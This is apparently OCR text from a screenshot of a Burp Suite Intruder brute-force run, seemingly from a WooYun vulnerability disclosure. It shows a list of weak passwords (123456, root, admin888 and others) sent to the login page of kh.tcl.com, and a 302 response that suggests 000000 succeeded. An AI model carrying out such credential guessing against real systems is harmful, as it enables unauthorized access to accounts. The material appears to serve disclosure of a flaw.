 attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
500 000000 302 636
82 000000 302 636
0 200 2349 baseline request
2 123 200 2349
3 1234 200 2349
4 12345 200 2349
5 123456 200 2349
6 123456a 200 2349
7 root 200 2349
8 toor 200 2349
9 123456abc 200 2349
10 admin123 200 2349
11 admin888 200 2349
12 admin666 200 2349
request response
raw params headers hex viewstate
POST /main/Login.aspx HTTP/1.1
Host: kh.tcl.com
Proxy-Connection: keep-alive
Content-Length: 145
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Origin: http://kh.tcl.com
+ < > 0
waiting to pause
www.wooyun.org